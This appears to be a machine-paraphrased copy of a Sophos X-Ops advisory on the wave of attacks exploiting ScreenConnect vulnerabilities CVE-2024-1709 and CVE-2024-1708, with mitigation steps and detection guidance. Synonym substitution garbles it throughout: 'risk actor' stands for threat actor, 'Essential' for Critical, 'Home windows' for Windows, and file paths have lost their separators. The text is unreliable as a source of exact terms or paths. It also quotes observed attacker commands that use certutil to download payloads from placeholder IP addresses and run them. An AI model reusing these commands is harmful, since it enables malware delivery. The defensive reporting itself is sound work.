Sophos X-Ops is monitoring a creating wave of vulnerability exploitation concentrating on unpatched ConnectWise ScreenConnect installations. This web page gives recommendation and steerage for purchasers, researchers, investigators and incident responders. This info relies on statement and evaluation of assaults by SophosLabs, Sophos Managed Detection and Response (MDR) and Sophos Incident Response (IR), through which the ScreenConnect shopper or server was concerned.
We are going to replace this web page as occasions and understanding develop, together with our risk and detection steerage.
On February 19, 2024, ConnectWise launched a safety advisory for its distant monitoring and administration (RMM) software program. Their advisory highlighted two vulnerabilities that impression older variations of ScreenConnect and have been mitigated in model 23.9.8 and later.
ConnectWise states within the advisory these vulnerabilities are rated as “Essential—Vulnerabilities that might enable the power to execute distant code or immediately impression confidential information or important methods”. The 2 vulnerabilities are:
- CVE-2024-1709 (CWE-288) — Authentication Bypass Utilizing Alternate Path or Channel
- Base CVSS rating of 10, indicating “Essential”
- CVE-2024-1708 (CWE-22) — Improper Limitation of a Pathname to a Restricted Listing (“Path Traversal”)
- Base CVSS rating of 8.4, nonetheless thought of “Excessive Precedence”
The vulnerabilities can have an effect on each the ScreenConnect server and ScreenConnect shopper software program, in several methods. Attackers have discovered that they’ll deploy malware to servers or to workstations with the shopper software program put in. Sophos has proof that assaults towards each servers and shopper machines are presently underway. Patching the server won’t take away any malware or webshells attackers handle to deploy previous to patching and any compromised environments must be investigated.
Cloud-hosted implementations of ScreenConnect, together with screenconnect.com and hostedrmm.com, have already acquired updates to handle these vulnerabilities. Self-hosted (on-premise) situations stay in danger till they’re manually upgraded, and it’s our advice to patch to ScreenConnect model 23.9.8 instantly. The improve is obtainable on ScreenConnect’s obtain web page.
On February 21, 2024, proof of idea (PoC) code was launched on GitHub that exploits these vulnerabilities and provides a brand new person to the compromised system. ConnectWise has additionally up to date their preliminary report to incorporate noticed, lively exploitation within the wild of those vulnerabilities.
On February 22, 2024, Sophos X-Ops reported by means of our social media deal with that regardless of the latest legislation enforcement exercise towards the LockBit risk actor group we had noticed a number of assaults over the previous 24 hours that gave the impression to be carried out with LockBit ransomware, constructed utilizing a leaked malware builder device. It seems that our signature-based detection appropriately recognized the payloads as ransomware generated by the leaked LockBit builder, however the ransom notes dropped by these payloads recognized one as “buhtiRansom,” and the opposite didn’t have a reputation in its ransom observe.
This text consists of extra particulars and evaluation of the ScreenConnect assaults Sophos noticed previously 48 hours.
- Affirm whether or not you’ve got an on-premises deployment of ScreenConnect Server
- When you have an on-premises occasion in your atmosphere working a model previous to 23.9.8, take it offline instantly till you improve to the most recent model; isolate or shut it down till it’s patched and investigated for indicators of exploitation
- When you have an on-premises model in your atmosphere that was up to date to model 23.9.8 or later previous to February 21, you aren’t in danger, although it could be prudent to examine the server to make sure no malicious payloads have been put in
- For those who use the cloud-hosted model, you aren’t in danger and no additional actions are crucial
- In case your deployment of ScreenConnect Server is hosted by a third-party vendor, verify with them they’ve upgraded their occasion to 23.9.8 or later; in the event that they haven’t, suggest that they take it offline till the patches are utilized
- Scan your atmosphere and buyer environments for situations of ScreenConnect that you could be not concentrate on, to keep away from the danger of these ScreenConnect being unpatched and exposing the atmosphere to a Provide Chain Assault
- When you have ScreenConnect purchasers and are not sure of/unable to find out the patch standing of all servers which will connect with it, it is best to presume these servers are weak till you’ll be able to confirm in any other case
- You possibly can shield ScreenConnect purchasers from weak servers by implementing Sophos Utility Management Coverage to dam ScreenConnect till the servers could be verified to be patched. Extra particulars on Utility Management could be discovered on our website.
- As soon as patching has been accomplished, carry out an intensive assessment of the ScreenConnect set up on the lookout for unknown accounts and irregular server exercise.
- Assessment the customers.xml for indicators of recent accounts or modifications
- Assume that any machines internet hosting a ScreenConnect server might have a number of implanted net shells (or different distant entry instruments not put in by your IT staff) that must be discovered and eliminated
- Examine your property for newly added person IDs or accounts and take away or freeze entry to them till they’re identified to be professional
- In an on-premises set up, verify the situation the place any ScreenConnect Extensions are positioned for webshells or different payloads (recordsdata with .ps1, .bat or .cmd file suffixes)
- Deploy endpoint safety to any server presently or previously used to run ScreenConnect
- XG Firewall clients will quickly be capable to allow new IDS signatures designed to detect malicious exercise associated to ScreenConnect exploits
- If you understand how to make use of penetration-testing instruments just like the Metasploit Framework, there may be already a Metasploit module you need to use to check whether or not your gadgets are weak. There are a number of different proofs-of-concept within the wild, as nicely
Because the information broke this week concerning the vulnerability in ScreenConnect, Sophos analysts have been intently monitoring telemetry methods on the lookout for any anomalous or malicious habits through which the ScreenConnect shopper or server software program was both the foundation trigger or was a part of the assault chain indirectly. The groups then sifted by means of this noisy log information to isolate and doc particular malicious exercise.

Earlier than this vulnerability had grow to be broadly identified, there had been a reasonable variety of every day telemetry entries through which risk actors tried to deploy malware or run a malicious command on a buyer machine working ScreenConnect. Nevertheless, since February 21, the every day quantity of telemetry occasions involving ScreenConnect has greater than doubled.
Determine 1: A 90-day abstract of hits with a ScreenConnect mum or dad course of on machines; observe the spike in the previous few days
Many corporations and managed service suppliers use ScreenConnect, and never all habits we noticed got here as a direct results of the vulnerability being exploited, however Sophos believes a major quantity of the present wave of telemetry occasions have been captured as a direct results of the elevated risk actor consideration to ScreenConnect.
Risk actors have been leveraging the exploits towards ScreenConnect to launch all kinds of assaults and ship a variety of various kinds of malware to focus on machines. What follows is a quick abstract of a few of the incidents we’re presently monitoring.
LockBit ransomware, constructed with a leaked malware compiler

At the very least one risk actor is abusing ScreenConnect to deploy a ransomware executable. Sophos suspects it’s the identical individual or group; an similar payload (SHA-256 2da975fee507060baa1042fb45e8467579abf3f348f1fd37b86bb742db63438a) was found in additional than 30 completely different buyer networks, starting on February 22. This distribution sample is strongly indicative of the risk actor pushing the payload from a compromised server.
The executable in query was constructed utilizing the LockBit 3 ransomware builder device leaked in 2022, so this explicit pattern could not have originated with the precise LockBit builders. Our detection for this era of LockBit (Troj/Ransom-GYT) was constructed particularly to detect samples generated by the leaked builder device earlier than they run. We’ve additionally seen a reminiscence detection rule (Mem/LockBit-B) stopping the execution of each the unique and the copycat builds of LockBit in some circumstances.
Nevertheless, the ransomware didn’t name itself LockBit.
Determine 2: The ransom observe dropped by this malware self-identifies as “buhtiRansom”

Determine 3: This root-cause evaluation (RCA) graph highlights malicious exercise in the course of the assaults involving the “buhtiRansom” LockBit variant
The attackers deploying this ransomware executable have constantly used the filename of “enc.exe” or “upd.exe” within the following places
<d>WindowsTempScreenConnect23.9.6.8787upd.exe
<d>WindowsTempScreenConnect23.9.6.8787enc.exe
<d>customers[username]tempenc.exe
The “buhtiRansom” LockBit variant was not the one ransomware we noticed within the wild.
We additionally noticed a unique attacker try to drop one other payload (a50d9954c0a50e5804065a8165b18571048160200249766bfa2f75d03c8cb6d0) utilizing the certutil utility to obtain it from an internet tackle, write it to the foundation of the C: drive with the filename svchost.exe, and execute it. On this case, the behavioral rule Lateral_1b blocked the file from being downloaded and the assault failed.
<d>Program Information (x86)ScreenConnect Consumer (60ccb130004e2bbf)ScreenConnect.ClientService.exe -> certutil.exe -urlcache -f http://<ip-address>/svchost.exe c:svchost.exe
Whereas it did not deploy on the shopper atmosphere, once we ran it on a sandbox, it dropped a ransom observe that appears like this:
Determine 4: The ransom observe we noticed in a sandboxed atmosphere
The malware additionally modified the desktop background to this:
Determine 5: The desktop background we noticed
So at the least this pattern self-identifies as a variant based mostly on the Lockbit builder code.
AsyncRAT assaults
The Labs staff who handle our CryptoGuard and HitmanPro instruments observed a burst of detections downstream of ScreenConnect. Digging in, we are able to see these assaults, through which a malicious course of is triggering our HollowProcess detection towards PowerShell, intend to ship AsyncRAT as a payload.
Password stealers
Telemetry signifies attackers are additionally pushing the Vidar/Redline information stealer malware (SHA-256 c94038781c56ab85d2f110db4f45b86ccf269e77a3ff4b9133b96745ff97d25f) through ScreenConnect. The HMPA CookieGuard and TTP classifications (T1555.003) set off on such a assault. The assault appears to be like just like the ScreenConnect.WindowsClient.exe launches the malware from this location:
<d>Customers<username>DocumentsConnectWiseControlTempUpdaterScreenConnect.exe

SimpleHelp distant entry shopper, adopted by ransomware
One risk actor abused ScreenConnect to push one other distant entry shopper to the goal machine. On this instance, the attacker used ScreenConnect.WindowsClient.exe to launch the SimpleHelp installer (named first.exe) from this location:
<d>WindowsTempScreenConnect20.13.1905.7657Filesfirst.exe
5 hours later, on the identical machine, we noticed ransom notes seem on the system and recordsdata renamed with a unique file extension. The ransomware had been put in utilizing the msiexec.exe utility. The method tree for this occasion regarded like this:
providers.exe -> msiexec.exe -> <d>WindowsTEMPMW-5f3810bb-bac1-4cc4-a1a3-7e04046d7ea4filescrypt64ult.exe
Determine 6: A root-cause evaluation (RCA) diagram reveals providers.exe launching msiexec.exe, which in flip launches the ransomware crypt64ult.exe, which modifications a file’s file extension to .CRYPT
A couple of minutes later, the attackers use ScreenConnect to run a command that downloads one other malware payload to this machine, utilizing the Home windows certutil utility, then runs it.
ScreenConnect.ClientService.exe -> cmd.exe /c c:windowstempScreenConnect20.13.19057657<guid>run.cmd -> certutil -urlcache -f http://<ip>:8084/msappdata.msi c:mpyutd.msi

Rust infostealer
Determine 7: The Rust infostealer assault tree
Attackers use the ScreenConnect shopper utility to run a batch script they’ve downloaded into the folder belonging to a different distant entry device. The batch script downloads a payload, written in Rust, from an AWS storage server. The payload, when it runs, injects itself into Explorer.exe then deletes itself from the filesystem.
Analysts haven’t studied the payload, however a number of different distributors classify it as malware known as Redcap, which is used to steal and exfiltrate info from servers.
Cobalt Strike payloads
On February 22, three unrelated corporations (two in North America, one in Europe) have been hit with a remarkably related assault that delivered a Cobalt Strike beacon to a machine within the community with the ScreenConnect shopper put in. The telemetry indicated that in all three circumstances, the Cobalt Strike payload was caught and prevented from working by a behavioral rule known as AMSI/Cobalt-A.
The ScreenConnect shopper acquired a file with a .cmd extension within the non permanent listing the place it shops downloaded recordsdata, then executed it. The .cmd tried to launch PowerShell to make use of it to obtain the beacon, however was stopped by the endpoint rule. Subsequent evaluation revealed that the payload was retrieved from the identical C2 server in all three circumstances.

Xworm payload tried supply to house person
One machine that was working the ScreenConnect shopper software program was attacked with malware known as Xworm. The exploit brought about the shopper to write down a file into the %temp% listing after which triggered the shopper to run it. The file contained a one-line PowerShell command that downloaded a 531KB file from a public Pastebin-type server. The file was, itself, a script that contained a large information blob and a small quantity of script code to remodel the information into a Home windows executable.
Determine 8: An excerpt from the payload
As soon as decoded, the malware makes use of quite a lot of persistence strategies and might unfold to different machines by copying itself to USB storage media. It’s also a full-featured RAT and provides an exclusion for itself to Home windows Defender. Nevertheless, the endpoint safety on the shopper’s machine prevented it from being contaminated. The signatures Troj/RAT-FJ and Troj/PSDrop-IU successfully neutralized the risk earlier than it might trigger hurt.
Secure Mode RAT deploys its personal ScreenConnect for persistence

In an assault towards the ScreenConnect server situations, a risk actor is pushing an executable named patch3.exe to weak servers. The patch3 executable is a RAT with some attention-grabbing behaviors; It apparently provides entries into the registry so that it’ll begin up even when the pc is booted into Secure Mode. It additionally downloads an .msi installer.
Determine 9: A part of an noticed assault by the Secure Mode RAT
MDR analysts trying extra intently into this pattern decided that the risk actor was putting in a brand new occasion of the ScreenConnect shopper on the contaminated machine, then utilizing their (the attackers’) personal ScreenConnect shopper to speak to (and remotely handle) the goal’s ScreenConnect server. The contaminated machine later launched varied PowerShell instructions. Irony isn’t lifeless.
The simplicity of exploiting these vulnerabilities makes it crucial for organizations to evaluate their publicity and take decisive steps to mitigate dangers. The next factors supply a high-level information to analyze your atmosphere:
- Identification of ScreenConnect installations: Step one entails finding all situations of ScreenConnect inside your group’s community. Bear in mind, a few of these installations is likely to be managed by exterior service suppliers, so thoroughness is essential. The server element is finally what wants patched, however figuring out the scope of shopper installations will assist assess publicity
- Isolation and removing: Briefly isolate or uninstall the ScreenConnect Consumer software program from recognized gadgets. This measure is important till you’ll be able to verify that the server has been up to date with the required safety patches or till a complete evaluation is carried out. For those who don’t handle the ScreenConnect Server on your atmosphere, uninstallation stands out as the quickest path to mitigate the danger
- Conduct detailed evaluation: On gadgets with ScreenConnect shopper software program, carry out an in-depth investigation. Give attention to:
- Creation of recent native customers: Examine for any unauthorized new person accounts which have been created.
- Suspicious shopper software program exercise: Monitor for uncommon instructions executed by the ScreenConnect shopper
- System and area reconnaissance actions: Search for instructions that point out scanning or probing of your methods.
- Disabling of safety controls: Search for any actions that try to deactivate safety measures, resembling anti-virus software program and native firewall insurance policies.
- Provoke Incident Response if wanted: In case your evaluation uncovers any suspicious actions, promptly activate your incident response plan. This step is essential to grasp the scope of the potential incident and to implement remediation methods
Sophos X-Ops Incident Response has constructed a collection of XDR queries for purchasers to make use of for risk searching of their atmosphere. These queries embody the next:
- Examine model of ScreenConnect Server – Identifies machines working ScreenConnect Server weak to Authentication Bypass (CVE-2024-1709 & CVE-2024-1708)
- Examine model of ScreenConnect Server.sql (datalake) – Identifies machines working ScreenConnect Server weak to Authentication Bypass (CVE-2024-1709 & CVE-2024-1708)
- ScreenConnect Relay IP – Determine the IP addresses that the ScreenConnect utility working on machines is connecting to. these IP addresses could be utilized in exterior instruments like Shodan.io and Censys.io to evaluate if the ScreenConnect server corresponding to those endpoints is weak to CVE-2024-1709 and CVE-2024-1708
- SetupWizard.aspx in IIS logs – Search for the trailing slash after SetupWizard.aspx within the IIS logs, which could be an indicator of attainable exploitation of Screenconnect auth bypass
- Examine person.xml file for brand spanking new customers created – Examine the Consumer.xml file discovered within the ScreenConnectApp_Data folder for attainable indicators of exploitation within the ScreenConnect Server. The content material of the file will probably be up to date when an attacker executes the exploit and creates a brand new person
- Proof of non permanent Consumer File creation – Examine for non permanent person creation XML recordsdata on disk inside a time vary. This file could be an indicator for attainable exploitation of CVE-2024-1709.
- Examine for .ASPX .ASHX recordsdata in App_Extensions folder – Detect potential exploitation of CVE-2024-1708 on a machine internet hosting a ScreenConnect server by on the lookout for .ASPX and .ASHX recordsdata written within the ScreenConnectApp_Extensions folder
- Determine shells being spawned from ScreenConnect – Determine shells being spawned from ScreenConnect course of.
The next detection guidelines have been beforehand applied to establish abuse of ScreenConnect and are nonetheless viable for figuring out post-exploitation exercise.
- WIN-EXE-PRC-SCREENCONNECT-COMMAND-EXECUTION-1
- WIN-EXE-PRC-SCREENCONNECT-REMOTE-FILE-EXECUTION-1
- WIN-EXE-PRC-SCREENCONNECT-RUNFILE-EXECUTION-1
We now have a number of protections inside InterceptX to dam post-exploitation exercise. We’ve additionally launched the next detection for publicly obtainable exploit scripts seen concentrating on CVE-2024-1709 (CWE-288) — Authentication Bypass Utilizing Alternate Path or Channel:
Protections for SFOS and EPIPS:
| SID | Identify |
| 2309339 | Connectwise Screenconnect Authentication Bypass Vulnerability |
| 2309343 | Connectwise Screenconnect Authentication Bypass Vulnerability |
| 2309344 | Connectwise Screenconnect Authentication Bypass Vulnerability |
Anthony Bradshaw, Paul Jaramillo, Jordon Olness, Benjamin Sollman and Dakota Mercer-Szady from MDR
Anand Ajjan, Fraser Howard, Rajesh Nataraj, Gabor Szappanos, and Ronny Tijink from SophosLabs
Peter Mackenzie, Elida Leite and Lee Kirkpatrick from Incident Response